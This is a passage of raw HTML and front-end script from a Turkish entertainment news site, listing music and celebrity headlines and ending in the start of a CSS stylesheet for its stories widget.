mb-2" target="_blank"><img loading="lazy" src=https://www.magazincaddesi.com/images/haberler/2026/01/yalniz-seni-sevdim-1768813405.webp alt="YALNIZ SENİ SEVDİM"></a><a href="https://www.magazincaddesi.com/haber/yalniz-seni-sevdim-5283" class="news-item-title-noshadow" target="_blank">YALNIZ SENİ SEVDİM</a></div><div class="col-6 mb-4 news-item"><a href="https://www.magazincaddesi.com/haber/tugba-ozaydan-duygulara-dokunan-yeni-sarki-5281" class="img-holder mb-2" target="_blank"><img loading="lazy" src=https://www.magazincaddesi.com/images/haberler/2026/01/tugba-ozaydan-duygulara-dokunan-yeni-sarki-1768813276.webp alt="TUĞBA ÖZAY’DAN DUYGULARA DOKUNAN YENİ ŞARKI"></a><a href="https://www.magazincaddesi.com/haber/tugba-ozaydan-duygulara-dokunan-yeni-sarki-5281" class="news-item-title-noshadow" target="_blank">TUĞBA ÖZAY’DAN DUYGULARA DOKUNAN YENİ ŞARKI</a></div><div class="col-6 mb-4 news-item"><a href="https://www.magazincaddesi.com/haber/ilkbahar-tadinda-duet-5277" class="img-holder mb-2" target="_blank"><img loading="lazy" src=https://www.magazincaddesi.com/images/haberler/2026/01/ilkbahar-tadinda-duet-1768655136.webp alt="İLKBAHAR TADINDA DÜET"></a><a href="https://www.magazincaddesi.com/haber/ilkbahar-tadinda-duet-5277" class="news-item-title-noshadow" target="_blank">İLKBAHAR TADINDA DÜET</a></div></div></div><div class="col-lg-4"><div class="item-list order-2"><a href="https://www.magazincaddesi.com/haber/ben-sonumuzu-iyi-gordum-5276" class="_4x3 mb-3" target="_blank"><span class="item-list-title">BEN SONUMUZU İYİ GÖRDÜM</span><span class="img-holder"><img loading="lazy" src=https://www.magazincaddesi.com/images/haberler/2026/01/ben-sonumuzu-iyi-gordum-1768654990.webp alt="BEN SONUMUZU İYİ GÖRDÜM"></span></a><a href="https://www.magazincaddesi.com/haber/unutmamaya-5275" class="_4x3 mb-3" target="_blank"><span class="item-list-title">UNUTMAMAYA</span><span class="img-holder"><img loading="lazy" src=https://www.magazincaddesi.com/images/haberler/2026/01/unutmamaya-1768654784.webp alt="UNUTMAMAYA"></span></a><a href="https://www.magazincaddesi.com/haber/nvzden-olum-nereye-bensiz-5270" class="_4x3 mb-3" target="_blank"><span class="item-list-title">NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’</span><span class="img-holder"><img loading="lazy" src=https://www.magazincaddesi.com/images/haberler/2026/01/nvzden-olum-nereye-bensiz-1768635478.webp alt="NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’"></span></a><a href="https://www.magazincaddesi.com/haber/turk-muzik-sektorune-girdi-5266" class="_4x3 mb-3" target="_blank"><span class="item-list-title">TÜRK MÜZİK SEKTÖRÜNE GİRDİ</span><span class="img-holder"><img loading="lazy" src=https://www.magazincaddesi.com/images/haberler/2026/01/turk-muzik-sektorune-girdi-1768549442.webp alt="TÜRK MÜZİK SEKTÖRÜNE GİRDİ"></span></a><a href="https://www.magazincaddesi.com/haber/yuzyilin-sarkisi-5264" class="_4x3 mb-3" target="_blank"><span class="item-list-title">YÜZYILIN ŞARKISI</span><span class="img-holder"><img loading="lazy" src=https://www.magazincaddesi.com/images/haberler/2026/01/yuzyilin-sarkisi-1768462072.webp alt="YÜZYILIN ŞARKISI"></span></a></div></div></div></section></main><footer class="pt-4 pb-4"><div class="container"><div class="row"><div class="col-lg-3 mb-4"><div class="mb-2">Bizi takip edin</div><div class="social-pages mb-4"><a href="https://www.instagram.com/?hl=tr" target="_blank" rel="nofollow" class="social-page-button" aria-label="İnstagram"><svg xmlns="http://www.w3.org/2000/svg" width=20.356 height=20.36 viewBox="0 0 20.356 20.36"><g transform="translate(-0.449)"><path d="M20.754,5.986a7.44,7.44,0,0,0-.473-2.47A5.216,5.216,0,0,0,17.3.537a7.459,7.459,0,0,0-2.47-.473C13.742.012,13.4,0,10.631,0s-3.11.012-4.2.06a7.442,7.442,0,0,0-2.47.473A4.968,4.968,0,0,0,2.16,1.71a5.013,5.013,0,0,0-1.173,1.8,7.46,7.46,0,0,0-.473,2.47c-.052,1.09-.064,1.436-.064,4.2s.012,3.11.06,4.2a7.439,7.439,0,0,0,.473,2.47,5.215,5.215,0,0,0,2.979,2.979,7.46,7.46,0,0,0,2.47.473c1.086.048,1.432.06,4.2.06s3.11-.012,4.2-.06a7.438,7.438,0,0,0,2.47-.473,5.208,5.208,0,0,0,2.979-2.979,7.465,7.465,0,0,0,.473-2.47c.048-1.086.06-1.432.06-4.2S20.8,7.072,20.754,5.986ZM18.92,14.3a5.581,5.581,0,0,1-.35,1.889,3.377,3.377,0,0,1-1.933,1.933,5.6,5.6,0,0,1-1.889.35c-1.074.048-1.4.06-4.113.06s-3.043-.012-4.113-.06a5.578,5.578,0,0,1-1.889-.35,3.133,3.133,0,0,1-1.169-.76,3.165,3.165,0,0,1-.76-1.169,5.6,5.6,0,0,1-.35-1.889c-.048-1.074-.06-1.4-.06-4.113s.012-3.043.06-4.113A5.578,5.578,0,0,1,2.7,4.188a3.1,3.1,0,0,1,.764-1.169,3.161,3.161,0,0,1,1.169-.76,5.6,5.6,0,0,1,1.889-.35c1.074-.048,1.4-.06,4.113-.06s3.043.012,4.113.06a5.581,5.581,0,0,1,1.889.35,3.131,3.131,0,0,1,1.169.76,3.165,3.165,0,0,1,.76,1.169,5.6,5.6,0,0,1,.35,1.889c.048,1.074.06,1.4.06,4.113S18.968,13.225,18.92,14.3Zm0,0" transform="translate(0 0)" fill="#fff"></path><path d="M130.18,124.5a5.23,5.23,0,1,0,5.23,5.23A5.232,5.232,0,0,0,130.18,124.5Zm0,8.623a3.393,3.393,0,1,1,3.393-3.393A3.393,3.393,0,0,1,130.18,133.123Zm0,0" transform="translate(-119.548 -119.548)" fill="#fff"></path><path d="M364.891,89.823A1.221,1.221,0,1,1,363.67,88.6,1.221,1.221,0,0,1,364.891,89.823Zm0,0" transform="translate(-347.602 -85.078)" fill="#fff"></path></g></svg></a><a href="https://www.facebook.com" target="_blank" rel="nofollow" class="social-page-button" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" width=9.476 height=18.949 viewBox="0 0 9.476 18.949"><path d="M13.933,3.146h1.73V.133A22.339,22.339,0,0,0,13.142,0c-2.494,0-4.2,1.569-4.2,4.452V7.106H6.187v3.368H8.939V18.95h3.375V10.475h2.641l.419-3.368H12.313V4.786c0-.974.263-1.64,1.619-1.64Z" transform="translate(-6.187)" fill="#fff"></path></svg></a><a href="https://twitter.com/twitter" target="_blank" rel="nofollow" class="social-page-button" aria-label="Twitter"><svg xmlns="http://www.w3.org/2000/svg" width=15.999 height=13 viewBox="0 0 15.999 13"><path d="M16,49.539a6.839,6.839,0,0,1-1.89.518,3.262,3.262,0,0,0,1.443-1.813,6.555,6.555,0,0,1-2.08.794A3.28,3.28,0,0,0,7.8,51.281a3.377,3.377,0,0,0,.076.748A9.284,9.284,0,0,1,1.114,48.6a3.281,3.281,0,0,0,1.008,4.384,3.239,3.239,0,0,1-1.482-.4v.036a3.3,3.3,0,0,0,2.628,3.223,3.274,3.274,0,0,1-.86.108,2.9,2.9,0,0,1-.621-.056,3.311,3.311,0,0,0,3.065,2.285,6.591,6.591,0,0,1-4.067,1.4A6.145,6.145,0,0,1,0,59.528,9.234,9.234,0,0,0,5.032,61a9.271,9.271,0,0,0,9.336-9.334c0-.145,0-.285-.012-.424A6.544,6.544,0,0,0,16,49.539Z" transform="translate(0 -48)" fill="#fff"></path></svg></a><a href="https://www.youtube.com" target="_blank" rel="nofollow" class="social-page-button" aria-label="Youtube"><svg xmlns="http://www.w3.org/2000/svg" width=17.711 height=12.4 viewBox="0 0 17.711 12.4"><path d="M17.346-4.142A2.219,2.219,0,0,0,15.785-5.7a51.842,51.842,0,0,0-6.93-.379,53.862,53.862,0,0,0-6.93.365A2.264,2.264,0,0,0,.365-4.142,23.38,23.38,0,0,0,0,.118a23.294,23.294,0,0,0,.365,4.26A2.219,2.219,0,0,0,1.926,5.939a51.936,51.936,0,0,0,6.93.379,53.862,53.862,0,0,0,6.93-.365,2.219,2.219,0,0,0,1.561-1.561,23.388,23.388,0,0,0,.365-4.26A22.194,22.194,0,0,0,17.346-4.142ZM7.09,2.774v-5.31L11.7.118Zm0,0" transform="translate(0 6.082)" fill="#fff"></path></svg></a></div><div class="mb-2">Uygulamalarımızı indirin</div><div class="row stores"><a href="#" rel="nofollow" target="_blank" class="col-6 col-md-3 col-lg-12 mb-2" aria-label="iOS Uygulaması"><img loading="lazy" src=assets/frontend/tema9/images/appstore.svg alt="iOS Uygulaması" width=151 height=40></a><a href="#" rel="nofollow" target="_blank" class="col-6 col-md-3 col-lg-12" aria-label="Android Uygulaması"><img loading="lazy" src=assets/frontend/tema9/images/googleplay.svg alt="Android Uygulaması" width=151 height=40></a></div></div><div class="col-lg-9"><div class="row"><div class="col-6 col-lg-3 mb-4"><ul><li><a href="https://www.magazincaddesi.com/dunya">DÜNYA</a></li><li><a href="https://www.magazincaddesi.com/kadin">KADIN</a></li><li><a href="https://www.magazincaddesi.com/kultur-sanat">KÜLTÜR SANAT</a></li><li><a href="https://www.magazincaddesi.com/saglik">SAĞLIK</a></li><li><a href="https://www.magazincaddesi.com/spor">SPOR</a></li><li><a href="https://www.magazincaddesi.com/muzik">MÜZİK</a></li><li><a href="https://www.magazincaddesi.com/magazin">MAGAZİN</a></li><li><a href="https://www.magazincaddesi.com/yasam">YAŞAM</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul class="mb-4"><li><a href="https://www.magazincaddesi.com/yazarlar">Yazarlar</a></li><li><a href="https://www.magazincaddesi.com/fotogaleri">Foto Galeri</a></li><li><a href="https://www.magazincaddesi.com/webtv">Video Galeri</a></li><li><a href="https://www.magazincaddesi.com/nobetci-eczaneler">Nöbetçi Eczaneler</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul><li><a href="https://www.magazincaddesi.com/roportajlar">Röportajlar</a></li><li><a href="https://www.magazincaddesi.com/biyografiler">Biyografiler</a></li><li><a target="_blank" href="https://www.magazincaddesi.com/burclar-astroloji">Astroloji</a></li><li><a href="https://www.magazincaddesi.com/yol-durumu/34">Yol Trafik Durumu</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul><li><a target="_blank" href="https://www.magazincaddesi.com/sayfa/kunye-1">Künye</a></li><li><a target="_blank" href="https://www.magazincaddesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a></li><li><a target="_blank" href="https://www.magazincaddesi.com/rss">RSS</a></li><li><a target="_blank" href="https://www.magazincaddesi.com/sitemap.xml">Sitemap</a></li><li><a target="_blank" href="https://www.magazincaddesi.com/sitene-ekle">Sitene Ekle</a></li><li><a target="_blank" href="https://www.magazincaddesi.com/haber-arsivi">Arşiv</a></li><li><a target="_blank" href="https://www.magazincaddesi.com/iletisim">İletişim</a></li></ul></div></div></div><div class="col-lg-12"><hr><p class="small text-muted m-0">https://www.magazincaddesi.com/ internet sitesinde yayınlanan yazı, haber, video ve fotoğrafların her türlü hakkı saklıdır. İzin alınmadan, kaynak gösterilerek dahi kullanılamaz.<br>Copyright © 2026 Magazin Caddesi - Tüm hakları saklıdır. | Yazılım: <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></p></div></div></div></footer></div><div class="search-popup display-none"><div class="search-wrapper fixed top-0 bottom-0 right-0 left-0 flex center middle"><form class="position-relative" id="searchform" action="https://www.magazincaddesi.com/ara" method="GET" role="search"><input class="font-size-20 line-height-md" type=text value="" autocomplete="off" minlength="3" name=q id="q" placeholder="Haber ara"><div class="icon icon-search position-absolute text-light font-size-18 cursor-pointer padding-sm"><input class="position-absolute top-0 bottom-0 right-0 left-0" type=submit></div></form></div><div class="icon icon-cross position-fixed right-0 top-0 padding-md font-size-18 cursor-pointer"></div></div><a title="Yukarı Çık" href="javascript:;" id="return-to-top"><i class="fa fa-arrow-up"></i></a><div class="mobile-tab-menu d-block d-md-none"><ul><li><a href="/"><i class="fa fa-home"></i><span>Anasayfa</span></a></li><li><a href="/yazarlar"><i class="fa fa-users"></i><span>Yazarlar</span></a></li><li class="back_search"><a href="javascript:;"><i class="fa fa-search"></i><span>Haber Ara</span></a></li><li><a href="https://api.whatsapp.com/send?phone=000" title="Whatsapp İhbar Hattı" target="_blank"><i class="fa fa-whatsapp"></i><span>İhbar Hattı</span></a></li><li class="nav-expander"><a href="javascript:;"><i class="fa fa-align-right"></i><span>Menu</span></a></li></ul></div><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = 250; var win = $(window); $("div.reklamkodumsol").css("top",pos+20); $("div.reklamkodumsag").css("top",pos+20); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","40px") : $("div.reklamkodumsol").css("top",pos+30); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","40px") : $("div.reklamkodumsag").css("top",pos+30); }); var navexpander = $('.nav-expander'); if(navexpander.length){ $('.nav-expander, #nav-close, .back-offcanvas').on('click',function(e){ e.preventDefault(); $('body').toggleClass('nav-expanded'); }); } $('.back-dark-light').on('click', function(e) { $('body').toggleClass('back_dark__mode'); e.stopPropagation(); }); $(".back_search").click(function(){ $(".search-popup").fadeIn(100); $(".search-popup input[type='text']").focus(); $(".bodymain").addClass("search")}); $(".search-popup .icon-cross").click(function(){ $(".search-popup").fadeOut(100); $(".bodymain").removeClass("search") }); }); var back_go_dark=$(".back-go-dark");if(back_go_dark.length){localStorage.getItem("backtheme");let a=document.querySelector(".back-go-dark"),b=document.querySelector(".back-go-light"),e=function(){document.documentElement.classList.add("back-dark"),localStorage.setItem("backtheme","back-dark")},f=function(){document.documentElement.classList.remove("back-dark"),localStorage.setItem("backtheme","light")};document.addEventListener("DOMContentLoaded",function(){localStorage.getItem("backtheme"),"back-dark"===localStorage.backtheme?e():"light"===localStorage.backtheme&&f()}),a.addEventListener("click",function(){e()}),b.addEventListener("click",function(){f()})} function havaDurumu() { let e = 34, a = $(".temp"), b = $((".conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'w84GjhlKhXj3mlkYxgVk1m0EmpdFOWS8afWRXKuE' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img width=60 height=60 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://www.magazincaddesi.com/js/swiper-bundle.min.js></script><script src=https://www.magazincaddesi.com/js/zuck.min.js?v1.1></script><script> var stories = new Zuck('stories', { skin: 'snapgram', backNative: true, previousTap: true, autoFullScreen: false, avatars: true, paginationArrows: false, list: false, openEffect: true, cubeEffect: false, localStorage: false, stories: [ Zuck.buildTimelineItem( "3555", "https://www.magazincaddesi.com/images/tn/2025/02/bagcan-ailesine-yeni-sanatci-eklendi-1738917562.webp", "BAĞCAN AİLESİNE YENİ SANATÇI EKLENDİ", "https://www.magazincaddesi.com/haber/bagcan-ailesine-yeni-sanatci-eklendi-3555", false, [ ["3555", "photo", 5, "https://www.magazincaddesi.com/images/haberler/2025/02/bagcan-ailesine-yeni-sanatci-eklendi-1738917562.webp", "https://www.magazincaddesi.com/images/tn/2025/02/bagcan-ailesine-yeni-sanatci-eklendi-1738917562.webp", 'https://www.magazincaddesi.com/haber/bagcan-ailesine-yeni-sanatci-eklendi-3555', 'Haberin Detayı İçin Tıklayın', false, false] ] ), Zuck.buildTimelineItem( "2987", "https://www.magazincaddesi.com/images/tn/2024/10/ekran-bagimliligi-cildi-yaslandiriyor-1729091339.webp", "EKRAN BAĞIMLILIĞI CİLDİ YAŞLANDIRIYOR", "https://www.magazincaddesi.com/haber/ekran-bagimliligi-cildi-yaslandiriyor-2987", false, [ ["2987", "photo", 5, "https://www.magazincaddesi.com/images/haberler/2024/10/ekran-bagimliligi-cildi-yaslandiriyor-1729091339.webp", "https://www.magazincaddesi.com/images/tn/2024/10/ekran-bagimliligi-cildi-yaslandiriyor-1729091339.webp", 'https://www.magazincaddesi.com/haber/ekran-bagimliligi-cildi-yaslandiriyor-2987', 'Haberin Detayı İçin Tıklayın', false, false] ] ), Zuck.buildTimelineItem( "2983", "https://www.magazincaddesi.com/images/tn/2024/10/demet-akalin-ve-ersay-uner-ilk-kez-ayni-sahnede-1729091130.webp", "DEMET AKALIN VE ERSAY ÜNER İLK KEZ AYNI SAHNEDE", "https://www.magazincaddesi.com/haber/demet-akalin-ve-ersay-uner-ilk-kez-ayni-sahnede-2983", false, [ ["2983", "photo", 5, "https://www.magazincaddesi.com/images/haberler/2024/10/demet-akalin-ve-ersay-uner-ilk-kez-ayni-sahnede-1729091130.webp", "https://www.magazincaddesi.com/images/tn/2024/10/demet-akalin-ve-ersay-uner-ilk-kez-ayni-sahnede-1729091130.webp", 'https://www.magazincaddesi.com/haber/demet-akalin-ve-ersay-uner-ilk-kez-ayni-sahnede-2983', 'Haberin Detayı İçin Tıklayın', false, false] ] ), Zuck.buildTimelineItem( "2950", "https://www.magazincaddesi.com/images/tn/2024/10/yuzuklerin-efendisi-yuzuk-kardesligi-ile-geri-donuyor-1728378234.webp", "YÜZÜKLERİN EFENDİSİ YÜZÜK KARDEŞLİĞİ İLE GERİ DÖNÜYOR", "https://www.magazincaddesi.com/haber/yuzuklerin-efendisi-yuzuk-kardesligi-ile-geri-donuyor-2950", false, [ ["2950", "photo", 5, "https://www.magazincaddesi.com/images/haberler/2024/10/yuzuklerin-efendisi-yuzuk-kardesligi-ile-geri-donuyor-1728378234.webp", "https://www.magazincaddesi.com/images/tn/2024/10/yuzuklerin-efendisi-yuzuk-kardesligi-ile-geri-donuyor-1728378234.webp", 'https://www.magazincaddesi.com/haber/yuzuklerin-efendisi-yuzuk-kardesligi-ile-geri-donuyor-2950', 'Haberin Detayı İçin Tıklayın', false, false] ] ), Zuck.buildTimelineItem( "2949", "https://www.magazincaddesi.com/images/tn/2024/10/cem-beleviden-ornek-davranis-1728378170.webp", "CEM BELEVİ&#039;DEN ÖRNEK DAVRANIŞ", "https://www.magazincaddesi.com/haber/cem-beleviden-ornek-davranis-2949", false, [ ["2949", "photo", 5, "https://www.magazincaddesi.com/images/haberler/2024/10/cem-beleviden-ornek-davranis-1728378170.webp", "https://www.magazincaddesi.com/images/tn/2024/10/cem-beleviden-ornek-davranis-1728378170.webp", 'https://www.magazincaddesi.com/haber/cem-beleviden-ornek-davranis-2949', 'Haberin Detayı İçin Tıklayın', false, false] ] ), Zuck.buildTimelineItem( "2824", "https://www.magazincaddesi.com/images/tn/2024/09/perisan-1726143847.webp", "PERİŞAN", "https://www.magazincaddesi.com/haber/perisan-2824", false, [ ["2824", "photo", 5, "https://www.magazincaddesi.com/images/haberler/2024/09/perisan-1726143847.webp", "https://www.magazincaddesi.com/images/tn/2024/09/perisan-1726143847.webp", 'https://www.magazincaddesi.com/haber/perisan-2824', 'Haberin Detayı İçin Tıklayın', false, false] ] ), Zuck.buildTimelineItem( "103", "https://www.magazincaddesi.com/images/tn/2022/08/hedef-girisim-sermayesinden-komisyon-odemesi-1660724812.webp", "Hedef Girişim Sermayesi’nden komisyon ödemesi", "https://www.magazincaddesi.com/haber/hedef-girisim-sermayesinden-komisyon-odemesi-103", false, [ ["103", "photo", 5, "https://www.magazincaddesi.com/images/haberler/2022/08/hedef-girisim-sermayesinden-komisyon-odemesi-1660724812.webp", "https://www.magazincaddesi.com/images/tn/2022/08/hedef-girisim-sermayesinden-komisyon-odemesi-1660724812.webp", 'https://www.magazincaddesi.com/haber/hedef-girisim-sermayesinden-komisyon-odemesi-103', 'Haberin Detayı İçin Tıklayın', false, false] ] ), Zuck.buildTimelineItem( "102", "https://www.magazincaddesi.com/images/tn/2022/08/en-cok-yasanan-siber-saldiri-zararli-yazilimlar-1660551299.webp", "En çok yaşanan siber saldırı: Zararlı yazılımlar", "https://www.magazincaddesi.com/haber/en-cok-yasanan-siber-saldiri-zararli-yazilimlar-102", false, [ ["102", "photo", 5, "https://www.magazincaddesi.com/images/haberler/2022/08/en-cok-yasanan-siber-saldiri-zararli-yazilimlar-1660551299.webp", "https://www.magazincaddesi.com/images/tn/2022/08/en-cok-yasanan-siber-saldiri-zararli-yazilimlar-1660551299.webp", 'https://www.magazincaddesi.com/haber/en-cok-yasanan-siber-saldiri-zararli-yazilimlar-102', 'Haberin Detayı İçin Tıklayın', false, false] ] ), Zuck.buildTimelineItem( "101", "https://www.magazincaddesi.com/images/tn/2022/08/gebzede-haluk-levent-ruzgari-esti-1660549386.webp", "Gebze’de Haluk Levent rüzgarı esti", "https://www.magazincaddesi.com/haber/gebzede-haluk-levent-ruzgari-esti-101", false, [ ["101", "photo", 5, "https://www.magazincaddesi.com/images/haberler/2022/08/gebzede-haluk-levent-ruzgari-esti-1660549386.webp", "https://www.magazincaddesi.com/images/tn/2022/08/gebzede-haluk-levent-ruzgari-esti-1660549386.webp", 'https://www.magazincaddesi.com/haber/gebzede-haluk-levent-ruzgari-esti-101', 'Haberin Detayı İçin Tıklayın', false, false] ] ), Zuck.buildTimelineItem( "100", "https://www.magazincaddesi.com/images/tn/2022/08/rahvan-at-yarislari-18-golcuk-kosusu-nefes-kesti-1660549361.webp", "Rahvan At Yarışları 18. Gölcük Koşusu Nefes Kesti", "https://www.magazincaddesi.com/haber/rahvan-at-yarislari-18-golcuk-kosusu-nefes-kesti-100", false, [ ["100", "photo", 5, "https://www.magazincaddesi.com/images/haberler/2022/08/rahvan-at-yarislari-18-golcuk-kosusu-nefes-kesti-1660549361.webp", "https://www.magazincaddesi.com/images/tn/2022/08/rahvan-at-yarislari-18-golcuk-kosusu-nefes-kesti-1660549361.webp", 'https://www.magazincaddesi.com/haber/rahvan-at-yarislari-18-golcuk-kosusu-nefes-kesti-100', 'Haberin Detayı İçin Tıklayın', false, false] ] ), Zuck.buildTimelineItem( "99", "https://www.magazincaddesi.com/images/tn/2022/08/ege-bolgesinde-su-urunleri-ve-hayvansal-mamuller-ihracati-1-5-milyar-dolari-asti-1660549341.webp", "Ege Bölgesi’nde su ürünleri ve hayvansal mamuller ihracatı 1, 5 milyar doları aştı", "https://www.magazincaddesi.com/haber/ege-bolgesinde-su-urunleri-ve-hayvansal-mamuller-ihracati-1-5-milyar-dolari-asti-99", false, [ ["99", "photo", 5, "https://www.magazincaddesi.com/images/haberler/2022/08/ege-bolgesinde-su-urunleri-ve-hayvansal-mamuller-ihracati-1-5-milyar-dolari-asti-1660549341.webp", "https://www.magazincaddesi.com/images/tn/2022/08/ege-bolgesinde-su-urunleri-ve-hayvansal-mamuller-ihracati-1-5-milyar-dolari-asti-1660549341.webp", 'https://www.magazincaddesi.com/haber/ege-bolgesinde-su-urunleri-ve-hayvansal-mamuller-ihracati-1-5-milyar-dolari-asti-99', 'Haberin Detayı İçin Tıklayın', false, false] ] ), Zuck.buildTimelineItem( "98", "https://www.magazincaddesi.com/images/tn/2022/08/en-iyi-rap-sanatci-kategorisinde-tek-kadin-gunes-1660549331.webp", "En İyi Rap Sanatçı Kategorisinde Tek Kadın Güneş", "https://www.magazincaddesi.com/haber/en-iyi-rap-sanatci-kategorisinde-tek-kadin-gunes-98", false, [ ["98", "photo", 5, "https://www.magazincaddesi.com/images/haberler/2022/08/en-iyi-rap-sanatci-kategorisinde-tek-kadin-gunes-1660549331.webp", "https://www.magazincaddesi.com/images/tn/2022/08/en-iyi-rap-sanatci-kategorisinde-tek-kadin-gunes-1660549331.webp", 'https://www.magazincaddesi.com/haber/en-iyi-rap-sanatci-kategorisinde-tek-kadin-gunes-98', 'Haberin Detayı İçin Tıklayın', false, false] ] ), ], 'language': { 'unmute': 'Sesi açmak için dokunun', 'keyboardTip': 'Boşluk', 'visitLink': 'Linke git', 'time': { 'ago':'önce', 'hour':'saat', 'hours':'saat', 'minute':'dakika', 'minutes':'dakika', 'fromnow': 'from now', 'seconds':'saniye', 'yesterday': 'dün', 'tomorrow': 'bugün', 'days':'gün' } } }); </script><script> if ($('.slider-1 .swiper-container').length > 0) { slider1 = new Swiper(".slider-1 .swiper-container", { slidesPerView: 1, slidesPerGroup: 1, speed: 1, lazy: true, pagination: { el: '.swiper-pagination.ymanset-pagination', type: 'bullets', clickable: true, }, breakpoints:{ 990:{ followFinger: !1, simulateTouch: !1, pagination:false } }, on: { slideChangeTransitionEnd: function (e) { var t = $(".slider-1 .swiper-slide-active").index(); $(".slider-1 .slider-pagination li").removeClass("active"), $(".slider-1 .slider-pagination li").eq(t).addClass("active") } } }), $(".slider-1 .slider-pagination li").mouseover(function () { slider1.slideTo($(this).index()) }) } if ($(".manset-container").length > 0) { var mansetSliderIndex = 0; var sliderManset = new Swiper('.manset-container', { paginationClickable: true, autoHeight: true, loop: true, height: 50, pagination: { el: '.swiper-pagination.manset-pagination', type: 'bullets', clickable: true, }, breakpoints: { 990: { pagination: { el: '.swiper-pagination.manset-pagination', clickable: true, renderBullet: function (index, className) { return '<span class="' + className + '">' + (index + 1) + '</span>'; } } } }, initialSlide: mansetSliderIndex }); $('.slider-manset .swiper-pagination-bullet').on('mouseover', function (e) { var index = parseInt(e.currentTarget.innerHTML, 10); sliderManset.slideTo(index, 600); }); $('.slider-manset .swiper-pagination-bullet').on('click', function (e) { if (!window.isMobile) { var index = parseInt(e.currentTarget.innerHTML, 10); var swl = $('#manset-slider .swiper-slide:eq(' + index + ') > a '); if (swl === null || swl === undefined || swl.length === 0) { var lst = $('#manset-slider .swiper-slide:eq(' + index + ') iframe').contents().find("a:first"); if (lst !== null && lst !== undefined && lst.length > 0) { lst[0].click(); } return; } window.open(swl.attr('href'), '_blank'); $(swl).trigger('click'); } }); } if ($('#flashSlide .swiper-container').length > 0){ var sliderSondk = new Swiper('#flashSlide .swiper-container', { slidesPerView:"auto", autoplay: { delay: 4000, }, autoHeight: true, loop: true }); } if ($('.widget-horoscope .swiper-container').length > 0){ var horoscope = new Swiper('.widget-horoscope .swiper-container', { slidesPerView:"auto", autoplay: { delay: 4000, }, autoHeight: true, loop: true, preloadImages: false, lazy: true, navigation: { nextEl: ".widget-horoscope .swiper-button-next", prevEl: ".widget-horoscope .swiper-button-prev" } }); } if ($('.yazarlar .swiper-container').length > 0){ var yatayYazarlar = new Swiper('.yazarlar .swiper-container', { slidesPerView:2, slidesPerGroup: 2, spaceBetween: 25, loop: true, loopFillGroupWithBlank: true, autoplay: { delay: 4000, }, navigation: { nextEl: ".swiper-yazarlar .swiper-button-next", prevEl: ".swiper-yazarlar .swiper-button-prev" }, breakpoints: { 990: { slidesPerView: 4, slidesPerGroup: 4, } } }); } if ($(".video-container").length > 0) { var sliderVideo = new Swiper('.video-container', { paginationClickable: true, loop: true, pagination: { el: '.video-pagination', clickable: true, renderBullet: function (index, className) { return '<span class="' + className + '">' + (index + 1) + '</span>'; } }, navigation: { nextEl: '.swiper-button-next', prevEl: '.swiper-button-prev' } }); sliderVideo.on('slideChange', function () { }); $('.slider-video .swiper-pagination-bullet, .video-pagination .swiper-pagination-switch').mouseover(function (e) { var index = parseInt(e.currentTarget.innerHTML); sliderVideo.slideTo(index, 600); }); } if ($(".foto-container").length > 0) { var sliderFoto = new Swiper('.foto-container', { paginationClickable: true, autoHeight: true, loop: true, height: 50, pagination: { el: '.foto-pagination', clickable: true, renderBullet: function (index, className) { return '<span class="' + className + '">' + (index + 1) + '</span>'; } }, navigation: { nextEl: '.swiper-button-next', prevEl: '.swiper-button-prev' } }); sliderFoto.on('slideChange', function () { }); $('.slider-foto .swiper-pagination-bullet, .foto-pagination .swiper-pagination-switch').mouseover(function (e) { var index = parseInt(e.currentTarget.innerHTML); sliderFoto.slideTo(index, 600); }); } </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').prop('checked', true); $('body').toggleClass('night'); if($(this).is(':checked')){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.magazincaddesi.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"dark-bottom"};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8bf154afb623442eb0db0d905be0930a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.magazincaddesi.com/js/skins/snapgram.css?v=1.1
body_size: 58
content:
.stories.snapgram .story > .item-link {
  text-decoration: none;
  color: #333;
}
.stories.snapgram .story > .item-link > .item-preview {
  border-radius: 50%;
  padding: 2px;
